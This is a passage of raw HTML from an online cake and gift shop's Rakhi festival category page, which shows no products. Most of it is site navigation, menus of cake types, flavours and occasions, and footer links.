/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Delicious Cake Shop in vadodara</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-25465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25465"><a href="https://cakecarnival.com/Products-category/cake/" class="nav-top-link">Cake</a></li>
<li id="menu-item-25466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25466"><a href="https://cakecarnival.com/Products-category/flowers/" class="nav-top-link">Flowers</a></li>
<li id="menu-item-25467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25467"><a href="https://cakecarnival.com/Products-category/combo/" class="nav-top-link">Combo</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/CakeCarnivalIndian" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/cakecarnival/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="/cdn-cgi/l/email-protection#92f1f3f9f7f1f3e0fcfbe4f3fef4fdfdf6d2f5fff3fbfebcf1fdff" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:97732 67676" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Delicious Cake Shop in vadodara</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://cakecarnival.com/" title="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" rel="home">
    <img width="239" height="100" src="https://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png" class="header_logo header-logo" alt="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" /><img width="239" height="100" src="https://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png" class="header-logo-dark" alt="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" /></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-pills nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-pills nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-bold dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://cakecarnival.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li class="header-divider"></li><li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://cakecarnival.com/my-account/"
    class="nav-top-link nav-top-not-logged-in icon primary button circle is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>

</div>

</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://cakecarnival.com/cart/" title="Cart" class="header-cart-link icon primary button circle is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-bold dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://cakecarnival.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-spacing-medium nav-uppercase">
                    <li class="header-divider"></li><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_left" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-item-align-float-left mega-menu-item-24691' id='mega-menu-item-24691'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Cakes<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-22' id='mega-menu-item-text-22'><h4 class="mega-block-title">By Price</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/cakes-under-499">Below 499</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-500-to-599/">500 To 599</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-600-to-999/">600 To 999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-1000-to-1999/">1000 To 1999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-above-rs-2000/">Above 2000</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-29' id='mega-menu-item-text-29'><h4 class="mega-block-title">BY Type</h4>			<div class="textwidget"><p><strong><a href="https://cakecarnival.com/Products-category/cake/">All Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/birthday-cake/">Birthday Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Kids Cartoon Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/photo-cakes-2/">PHOTO Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Love/ Valentine Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/2-3-tier-cakes/">2-3 Tier Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/five-star-cakes/">Five Star Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">1st Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/half-year-6-month-birthday-cakes/">Half Year / 6 month Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/pinata-cake/">Pinata Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cheese-cake/">Cheese Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/exotic-cakes/">Exotic Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/designer-theme-cakes/">Designer Theme Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/70-less-suger/">SugarFree Cakes (70% Less Sugar) </a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/baby-shower-cakes-2/">Baby Shower Cakes</a></strong></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-10' id='mega-menu-item-text-10'><h4 class="mega-block-title">Cakes By Flavour</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Blackforest</a><br />
<a href="https://cakecarnival.com/?s=Chocolate&amp;post_type=product">Chocolate</a><br />
<a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Truffle</a><br />
<a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple</a><br />
<a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry</a><br />
<a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch</a><br />
<a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla</a><br />
<a href="https://cakecarnival.com/?s=White+Forest&amp;post_type=product">White Forest</a><br />
<a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fresh Fruits</a><br />
<a href="https://cakecarnival.com/?s=Mango&amp;post_type=product">Mango</a><br />
<a href="https://cakecarnival.com/?s=Red+VELVET&amp;post_type=product">Red VELVET</a><br />
<a href="https://cakecarnival.com/?s=Oreo&amp;post_type=product">Oreo</a><br />
<a href="https://cakecarnival.com/?s=Blueberry&amp;post_type=product">Blueberry</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-11' id='mega-menu-item-text-11'><h4 class="mega-block-title">By Kids Cake</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Barbydoll&amp;post_type=product">Barbydoll</a><br />
<a href="https://cakecarnival.com/?s=Frozen+Girl&amp;post_type=product">Frozen Girl</a><br />
<a href="https://cakecarnival.com/?s=Car&amp;post_type=product">Car</a><br />
<a href="https://cakecarnival.com/?s=jungle&amp;post_type=product">Jungle</a><br />
<a href="https://cakecarnival.com/product/tom-n-jerry-theme-cake-1kg/">Tom n Jerry</a><br />
<a href="https://cakecarnival.com/product/chhota-bhim/">Chhota Bhim</a><br />
<a href="https://cakecarnival.com/product/3-layer-mickymouse-cake-eggless/">Micky Mouse</a><br />
<a href="https://cakecarnival.com/product/motu-patlu-theme-cake-1kg/">Motu Patlu</a><br />
<a href="https://cakecarnival.com/product/25012/">Symba</a><br />
<a href="https://cakecarnival.com/product/ben10-theme-cake-1kg/">Ben10</a><br />
<a href="https://cakecarnival.com/product/doremon/">Doremon</a><br />
<a href="https://cakecarnival.com/product/eggless-minion-cake/">Minion</a><br />
Pikachu<br />
<a href="https://cakecarnival.com/product/spiderman-theme-cake/">Spiderman</a><br />
<a href="https://cakecarnival.com/product/batman-theme-cake/">BatMan</a><br />
<a href="https://cakecarnival.com/product/superman-cake/">Superman</a><br />
<a href="https://cakecarnival.com/product/hulk-theme-cake/">Hulk</a><br />
<a href="https://cakecarnival.com/product/captain-america-theme-cake-1kg/">Captain America</a><br />
<a href="https://cakecarnival.com/?s=Cricket&amp;post_type=product">Cricket</a><br />
<a href="https://cakecarnival.com/product/football-theme-cake/">FootBall</a><br />
<a href="https://cakecarnival.com/product/pubg-theme-cake-1kg/">PubG</a><br />
FreeFire</p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-12' id='mega-menu-item-text-12'><h4 class="mega-block-title">By Sentiments</h4>			<div class="textwidget"><p><strong>Congratulations</strong><br />
<strong>Sorry</strong><br />
<strong>Thank You</strong><br />
<strong>Get Well Soon</strong><br />
<strong>Sympathy</strong><br />
<strong>Love N Romance</strong></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-14655' id='mega-menu-item-14655'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/flowers/" tabindex="0">Flowers Bouquets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24686' id='mega-menu-item-24686'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/chocolates/" tabindex="0">Chocolates</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21104' id='mega-menu-item-21104'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/combo/" tabindex="0">Combos</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21105' id='mega-menu-item-21105'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/sweets/" tabindex="0">Sweets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24689' id='mega-menu-item-24689'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/dry-fruits/" tabindex="0">Dry Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24685' id='mega-menu-item-24685'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/fresh-fruits/" tabindex="0">Fresh Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24687' id='mega-menu-item-24687'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/soft-toys/" tabindex="0">Soft Toys</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24705' id='mega-menu-item-24705'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/personalized-gifts/" aria-haspopup="true" aria-expanded="false" tabindex="0">Personalised Gifts<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-1 mega-menu-item-text-15' id='mega-menu-item-text-15'>			<div class="textwidget"><p><a href="https://cakecarnival.com/product/personalized-giftcard/"><strong>Personalised Greetings Card</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-mug/"><strong>Personalised MUG</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-cushions/"><strong>Personalised Cushions</strong></a></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24703' id='mega-menu-item-24703'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Occasions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-13' id='mega-menu-item-text-13'><h4 class="mega-block-title">SPECIAL OCCASIONS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/special-occasions/womens-day/"><strong>Women&#8217;s Day &#8211; 08th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-mother/"><strong>Mother&#8217;s Day &#8211; 9th May</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-father/"><strong>Father&#8217;s Day &#8211; 20th Jun</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/parents-day/"><strong>Parents Day &#8211; 26th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/"><strong>Friendship Day &#8211; 30th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/"><strong>Teacher&#8217;s Day &#8211; 05th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/grandparents-day/"><strong>Grandparents Day &#8211; 13th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/daughters-day/"><strong>Daughter&#8217;s Day &#8211; 27th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/"><strong>Boss Day &#8211; 16th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/childrens-day/"><strong>Children&#8217;s Day &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/christmas/"><strong>Christmas &#8211; 25th Dec</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/new-year/"><strong>New Year &#8211; 01st Jan</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/valentines-day/"><strong>Valentine&#8217;s Day &#8211; 14th Feb</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-14' id='mega-menu-item-text-14'><h4 class="mega-block-title">FESTIVALS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/festivals/holi/"><strong>Holi &#8211; 29th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/rakhi/"><strong>Rakhi &#8211; 03rd Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/janmashtami/"><strong>Janmashtami &#8211; 11th Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dussehra/"><strong>Dussehra &#8211; 25th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/karwa-chauth/"><strong>Karwa Chauth &#8211; 4th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dhanteras/"><strong>Dhanteras &#8211; 13th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/diwali/"><strong>Diwali &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/bhai-dooj/"><strong>Bhai Dooj &#8211; 16th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/lohri/"><strong>Lohri &#8211; 13th Jan</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-columns-1-of-3 mega-menu-item-media_image-3' id='mega-menu-item-media_image-3'><img width="1024" height="1024" src="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg" class="image wp-image-24709  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg 1024w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-300x300.jpg 300w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-150x150.jpg 150w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-768x768.jpg 768w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-247x247.jpg 247w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-510x510.jpg 510w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-100x100.jpg 100w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-200x200.jpg 200w" sizes="(max-width: 1024px) 100vw, 1024px" /></li></ul>
</li></ul></div><li class="header-divider"></li>                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://cakecarnival.com">Home</a> <span class="divider">&#47;</span> <a href="https://cakecarnival.com/Products-category/festivals/">Festivals</a> <span class="divider">&#47;</span> Rakhi</nav></div>
	  </div>
	  <div class="flex-col medium-text-center">
	  		  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
		
		<p class="woocommerce-info">No products were found matching your selection.</p>

		</div><!-- shop container -->
		</div>
</div>


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	<section class="section" id="section_1802425559">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<p><strong>Know About CakeCarnival:</strong> <a href="https://cakecarnival.com/about-us/">About Us</a> | <a href="https://cakecarnival.com/">Blog</a> | <a href="https://cakecarnival.com/contact-us/">Contact Us</a> | <a href="https://cakecarnival.com/privacy-policy/">Privacy Policy</a> | <a href="https://cakecarnival.com/refund-return-policy/">Refund &amp; Return Policy</a> | <a href="https://cakecarnival.com/terms-and-conditions/">Terms and Conditions</a></p>
<p><strong>Cakes By Recipient:</strong> <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Her</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Him</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes For Girls/Teenage Girls</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Boys</a> | <a href="https://cakecarnival.com/Products-category/anniversary-cake/">Cakes for Couples</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Kids &amp; Infants</a></p>
<p><strong>Cakes By Relationship:</strong> <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Husband</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Wife</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Boyfriend</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Girlfriend</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Son</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Daughter</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Brother</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Sister</a> | Cakes for Friend | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Grandfather</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Men</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Women</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for 